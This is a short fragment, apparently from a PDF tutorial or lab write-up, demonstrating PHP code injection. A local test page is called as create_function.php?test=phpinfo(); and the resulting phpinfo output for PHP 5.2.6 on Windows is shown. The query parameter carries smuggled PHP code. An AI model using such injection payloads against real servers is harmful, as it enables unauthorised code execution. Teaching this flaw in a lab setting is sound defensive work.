 phpinfo()
127.0.0.1/create_function.php?test=phpinfo();
PHP Version 5.2.6
php
System Windows NT WINDOWS-PC 6.1 build 7601
Build Date May 2 2008 18:01:20